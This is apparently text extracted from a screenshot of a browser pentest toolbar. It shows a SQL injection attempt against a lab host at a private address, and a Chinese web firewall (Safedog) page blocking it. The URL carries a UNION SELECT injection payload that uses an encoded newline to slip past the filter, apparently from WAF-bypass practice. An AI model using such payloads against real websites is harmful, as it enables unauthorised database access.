 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.4.70/low.php
?id=11' union%0aselect version(),database() %23
&Submit=a
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说？ 安全狗-网站安全专家